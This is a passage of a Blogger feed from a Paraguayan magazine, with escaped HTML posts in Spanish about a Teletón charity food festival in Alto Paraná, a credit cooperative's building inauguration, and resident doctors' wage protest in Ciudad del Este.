center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003EResaltaron que en esta fiesta gastronómica el plato principal es la solidaridad, y el éxito del evento es gracias a la participación de los equipos de cocineros que acompañan cada año, quienes se suman como principales aliados y hacen posible que este evento se perpetúe como una tradición nacional que enorgullece a todos.\u003C\/p\u003E\u003Cp\u003EAgregaron que acompañan el trabajo benéfico los municipios vecinos con sus diferentes especialidades gastronómicas, como el costillar de Naranjal, el cerdo a la pururuca de Santa Rosa del Monday, el asado con sopa paraguaya de Ñacunday, la carne de novillo (asado entero) de Domingo Martínez de Irala, el cordero al espiedo de Santa Fe del Paraná, kure chyryry de Los Cedrales y cupín de San Alberto; muchos de ellos con fuerte influencia brasileña.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ0jD1a4tTkgqM00J_ZANdbwyof6970nQH02OMp8MxWlb3CkXc0HDIC-FZDoilyISur2vh4KMnLAlAT5F49UbE_KTCq6MMogR__ZIhpd4dF8QNhI5HEjn1jbqi1hLIVjyFKtw90nUX7DedKRlJtBtj77E9qPmc7IDk00ZJBzWWcdr4Qw6hkyKBtq7V0YQ\/s4496\/DSC_3895.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ0jD1a4tTkgqM00J_ZANdbwyof6970nQH02OMp8MxWlb3CkXc0HDIC-FZDoilyISur2vh4KMnLAlAT5F49UbE_KTCq6MMogR__ZIhpd4dF8QNhI5HEjn1jbqi1hLIVjyFKtw90nUX7DedKRlJtBtj77E9qPmc7IDk00ZJBzWWcdr4Qw6hkyKBtq7V0YQ\/s320\/DSC_3895.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003ELa Comilona Alto Paraná 2024 presenta Coca Cola y apoya Itaú, Bristol, Itaipú, Uninter, Cargill, Pastas del Este, Hotel Acaray, Shopping París, Eisenbahn, Gobernación de Alto Paraná, El Mejor, El Sol Seguros, Neotelecom e Imprenta Platinum.\u003C\/p\u003E\u003Cp\u003ELos asistentes al lanzamiento de la mayor fiesta gastronómica de Alto Paraná disfrutaron de algunos números artísticos que ya formarán parte de la Comilona. Entre ellos; La Fioree Studio Dance presentó la obra homenaje a Luis Alberto del Paraná, de la mano del intérprete Ramón Franco y la coreógrafa Soledad Álvarez. Por su parte, el grupo de música Le Cumbiee hizo bailar a los presentes.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM7is6zkU4OizMopRczg35MtpdCBZ4M86nyvEsj6ybUGfbKHdlbAfFknDcRLO-BOWahtNsd9u8aJqnkQgeKrZC58CcM-9IW57K_SlNrlJJ25czNYi0y36Mi5-sRfdqwtfM14nhuJAQkmOa9AqILlYN65C5xgSAAsSo4AH4krxKrTNslHqLt_79wtWHHGA\/s320\/DSC_3902.JPG\" style=\"color: #0000ee; margin-left: auto; margin-right: auto; text-align: center;\" width=\"320\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003EIgualmente, los invitados recibieron de obsequio unos frasquitos con condimentos para empezar a sentir “el sabor de todos” y para que puedan utilizarlos en sus comidas preferidas.\u003C\/p\u003E\u003Cp\u003EPreventa. Para ser parte de la fiesta del sabor y la solidaridad en Alto Paraná el 5 de mayo, disfrutar de platos deliciosos y contribuir de manera significativa con las familias que asisten a Teletón, se pueden adquirir las preventas desde G 40.000 al (0986) 111019.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/2717356897769814921\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/04\/comilona-de-teleton-alto-parana.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2717356897769814921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2717356897769814921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/04\/comilona-de-teleton-alto-parana.html","title":"COMILONA DE TELETON ALTO PARANÁ"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/DSC_3872.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-4324581606845312596"},"published":{"$t":"2024-03-05T08:09:00.000-08:00"},"updated":{"$t":"2024-03-05T08:09:11.040-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"COOPERATIVA REDUCTO"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EInaugura\nSalón multiuso\u0026nbsp;\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd-Yk0U2vQeH0WBqF6C48eM1XnCjKKlyxi7nzeEMOpaKgoXOqsw-swsPRObiD3hzddURrd6J4s_Duv2sUAXYr7Qwnu1QJWkISYrcRi199uk8S62k7IVk9DXvtsAtCtV8ZvtSwctcDiBxT6m-VaGUbU2np8XjrKLZ_pv75CIIYVHhBEpHInEAMaIPl2uJs\/s4496\/DSC_3113.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd-Yk0U2vQeH0WBqF6C48eM1XnCjKKlyxi7nzeEMOpaKgoXOqsw-swsPRObiD3hzddURrd6J4s_Duv2sUAXYr7Qwnu1QJWkISYrcRi199uk8S62k7IVk9DXvtsAtCtV8ZvtSwctcDiBxT6m-VaGUbU2np8XjrKLZ_pv75CIIYVHhBEpHInEAMaIPl2uJs\/s320\/DSC_3113.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMomento inaugural.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003Een su local propio\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 133%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELa\nCooperativa Reducto Ltda. de Microfinanzas reunió a socios e\ninvitados especiales de la mano de sus directivos de diferentes\nlocalidades para presenciar la inauguración de \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Ela\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\nampliación edilicia del local  propio ubicado en el Barrio Obrero de\nCDE. Esta es la \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003ES\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eucursal\nNº 1 que opera hace más de 20 años iniciando con 300 socios y, en\nla actualidad cuenta con casi 14 mil socios.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaQ9fLPvRwYibLtK2G5JFYMiTPmtUYVcbb-b8_kjcT2weJ1bk5AHzpGCzAqUwGRoauyRzN96JdiwcqDUJxD-xFH82aslghV56egDq3eEt60NvvGY3pZ3bEKA8yGpBwfzv1YKeM3mvlxJe3aGEaOlNp0Q7gSJFojpaGIEvPlLnULUMeMomN1FwJyxRNK50\/s4496\/DSC_3070.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaQ9fLPvRwYibLtK2G5JFYMiTPmtUYVcbb-b8_kjcT2weJ1bk5AHzpGCzAqUwGRoauyRzN96JdiwcqDUJxD-xFH82aslghV56egDq3eEt60NvvGY3pZ3bEKA8yGpBwfzv1YKeM3mvlxJe3aGEaOlNp0Q7gSJFojpaGIEvPlLnULUMeMomN1FwJyxRNK50\/s320\/DSC_3070.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Ecooperativa Reducto Suc 1.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEl\nacto inaugural \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Efue\nel 1 de marzo y \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Econtó\ncon la presencia de funcionarios y altos directivos de la Capital,\nVilla Rica, Hernandarias, \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003ECDE\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\ny otras localidades importantes de nuestro país. \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003ED\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eestacamos\nque la Cooperativa Reducto Ltda de Microfinanzas impulsa el\ncrecimiento y desarrollo de microempresas y emprendedores.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPor\nsu parte, el Lic. Alberto Bogado, Gerente Administrativo de esta\nsucursal agradeció el esfuerzo de los compañeros por estar presente\nen este acto inaugural. En principio no tenían local propio, pero \nhace 14 años habilitaron su local propio ofreciendo todas las\nventajas a sus socios. Desde un comienzo los socios fundadores han\ntrabajado arduamente poniendo todos sus esfuerzos para consolidar el\nproyecto que parecía un sueño y hoy es una hermosa realidad.\u003C\/span\u003E\u003C\/div\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYteFic8uTW6YiQ2XdOrCd-hzv1Op7pnxkzZnv4E5wc7pM6D-OlNP00qwLbiib7C_huIJdLMiODMX5lIWvwZQV74zeNYPLNumNCw8iWLUtz5XOhSPc02WTR0VC3Tn-LnwowD9CusYDexuF81a26DKjTs07Hd4_GBvVdn8uyS2GCcIe4FxI6B1_KDj0uJA\/s4496\/DSC_3092.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYteFic8uTW6YiQ2XdOrCd-hzv1Op7pnxkzZnv4E5wc7pM6D-OlNP00qwLbiib7C_huIJdLMiODMX5lIWvwZQV74zeNYPLNumNCw8iWLUtz5XOhSPc02WTR0VC3Tn-LnwowD9CusYDexuF81a26DKjTs07Hd4_GBvVdn8uyS2GCcIe4FxI6B1_KDj0uJA\/s320\/DSC_3092.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDirectivos y altas autoridades.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESoportaron\nla fuerza de la pandemia del Covid-19, trabajando y acentuando la\nparte financiera y uniendo esfuerzos en lo social ofreciendo las\nfamosas “ollas populares” tanto en nuestra ciudad como en\nHernandarias y Pdte. Franco. A pesar del aislamiento, la Cooperativa\nReducto mantuvo sus puertas abiertas manteniendo a la totalidad de\nsus funcionarios.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EEs\nimportante seguir trabajando para beneficiar a más personas\nhaciéndoles socios ya que la Cooperativa cuenta con una solvencia\neconómica y confianza por sobre todas las cosas, dando muchos\nbeneficios e importantes intereses  que da ganancia a los asociados,\nfinalizó el Lic. Bogado.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRnTsWqWo-SzUnDpopKnRCa2ifQjeYd3nsO3uWlc73ve2awubcziswnyrWlamcxoxIbpHgfI-EbKfqAmPs8FbIcuEBHBhYQUizT7NaZ6BqembQY9TFMbJT5NvxwoFhsugd8z8uQPLPrqFO6FmdtrI6waNnw9JdEVTZZAXtkW3l3MLqh1BtEjZC03rdPuc\/s4496\/DSC_3099.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRnTsWqWo-SzUnDpopKnRCa2ifQjeYd3nsO3uWlc73ve2awubcziswnyrWlamcxoxIbpHgfI-EbKfqAmPs8FbIcuEBHBhYQUizT7NaZ6BqembQY9TFMbJT5NvxwoFhsugd8z8uQPLPrqFO6FmdtrI6waNnw9JdEVTZZAXtkW3l3MLqh1BtEjZC03rdPuc\/s320\/DSC_3099.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003ECorte de cinta.\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EEntre\nlos servicios que cuenta podemos citar algunos: Ahorros, Créditos,\nTarjetas de Créditos, Tarjetas de Débitos entre otros. Por otra\nparte, y en el plano de solidaridad, el socio recibe los siguientes\nbeneficios: Nacimientos, Fallecimiento, Matrimonio, Egreso\nuniversitario y compra de anteojos.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"font-weight: normal; line-height: 133%; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"border: none; display: inline-block; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELa\nCooperativa Reducto Ltda. está ubicada sobre la Calle Trifón\nBenitez c\/ 1° de Mayo. Barrio Obrero CDE. Tel. 061 509973.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/4324581606845312596\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/cooperativa-reducto.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4324581606845312596"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4324581606845312596"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/cooperativa-reducto.html","title":"COOPERATIVA REDUCTO"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd-Yk0U2vQeH0WBqF6C48eM1XnCjKKlyxi7nzeEMOpaKgoXOqsw-swsPRObiD3hzddURrd6J4s_Duv2sUAXYr7Qwnu1QJWkISYrcRi199uk8S62k7IVk9DXvtsAtCtV8ZvtSwctcDiBxT6m-VaGUbU2np8XjrKLZ_pv75CIIYVHhBEpHInEAMaIPl2uJs\/s72-c\/DSC_3113.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-6501346174641485264"},"published":{"$t":"2024-03-04T09:55:00.000-08:00"},"updated":{"$t":"2024-03-04T09:55:24.656-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SALUD"}],"title":{"type":"text","$t":"MEDICOS RESIDENTES"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQm2wDaAA0x0nluSXJSd-lehx-d5vMO9S-eKp3Ebat1ULsZIXuzcdLuu8HHwX9DySpZk32r_4jxdcLDfiDvqZKVWsW1hyz0inYpJxG38WaAcCqyiZmfo9LroQ1x6zt9X8ZOsVe7vKNQ4ag5Ao9IARMdD2hFkeY77S8fyleSQPeYioLsXyjdtfhNyK6x6E\/s4496\/DSC_3342.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQm2wDaAA0x0nluSXJSd-lehx-d5vMO9S-eKp3Ebat1ULsZIXuzcdLuu8HHwX9DySpZk32r_4jxdcLDfiDvqZKVWsW1hyz0inYpJxG38WaAcCqyiZmfo9LroQ1x6zt9X8ZOsVe7vKNQ4ag5Ao9IARMdD2hFkeY77S8fyleSQPeYioLsXyjdtfhNyK6x6E\/s320\/DSC_3342.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EMédicos Residentes del \u003Cbr \/\u003EHospital Regional CDE.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-family: verdana; font-size: large;\"\u003EMANIFESTACIÓN A NIVEL NACIONAL POR UN SALARIO JUSTO\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELos\nmédicos residentes encuartelados en el Hospital Regional de Ciudad\ndel Este y, a nivel nacional están realizando BRAZOS CAÍDOS a\npartir de hoy lunes 04 de marzo exigiendo sus derechos consagrados.\nBien sabemos la precariedad y pobreza que manejan los Hospitales\npúblicos y que los mismos médicos especialistas y residentes deben\nadministrar dicha pobreza entregando su propia vida a voluntad en\nfavor de sus pacientes en diferentes situaciones de riesgos y\ncarencias.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6njjGkbjdUFmbefKTE5l4prYiSckWGw-Vf4Xro1RZWz_tBfSBJ7LEJC2jWo6agKHw-KFwNONq_TAwtbOSpbFRcBmQDE_6cxjnMagP7oAgpGgs5NHsg6ZMAE9hSI0N3pNyF5Wg_iu1M-G4KZ0sXjgNcOGFST0H7extqlWsm797wXI4zBzzMEE2l0q2Gb8\/s4496\/DSC_3345.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6njjGkbjdUFmbefKTE5l4prYiSckWGw-Vf4Xro1RZWz_tBfSBJ7LEJC2jWo6agKHw-KFwNONq_TAwtbOSpbFRcBmQDE_6cxjnMagP7oAgpGgs5NHsg6ZMAE9hSI0N3pNyF5Wg_iu1M-G4KZ0sXjgNcOGFST0H7extqlWsm797wXI4zBzzMEE2l0q2Gb8\/s320\/DSC_3345.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EManifestación Brazos Cáidos.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl\nMinisterio de Salud recientemente firmó una resolución,\ndisminuyendo drásticamente los salarios de los residentes\nespecialistas y sub especialistas rurales por lo que, a nivel\nnacionales se están manifestando para conseguir un justo salario\npara todos ellos, ya que el MSP bajó casi el 50% del salario de los\nmédicos rurales debiendo éstos trabajar 36 hs semanales siendo\nespecialistas. Según la ley deberían trabajar solo 12 horas\nsemanales con ese salario, pero son obligados a trabajar 3 veces más\ncon el mismo salario y para colmo, con 50 % de descuento. A parte de\ntrabajar 36 hs. semanales, están obligados a realizar un dominical\nsin remuneración.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4496\/DSC_3394.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/DSC_3394.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-size: medium;\"\u003EA\npartir de hoy reclaman UN JUSTO SALARIO pidiendo que se revoque la\nreciente resolución, de lo contrario esta medida  irá marcando\nmayor fuerza a través de los días. Los Médicos residentes\nespecialistas exigen al Estado una UNIFICACIÓN SALARIAL a nivel país\ny, con respecto al Alto Paraná que se habiliten más plazas. Del\nHospital Regional de CDE (referencia del Alto Paraná) están\nsaliendo 6 Médicos Cirujanos para realizar su pasantía rural y\nsolamente una plaza se habilitó en el Departamento. Muchos de los\nmédicos ya son padres de familia y el desarraigo significa mucho\ngasto en  alquiler para la estadía, alimentación, movilidad y\nalimentación de la familia, con la disminución de salario ya no\nalcanza más.\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 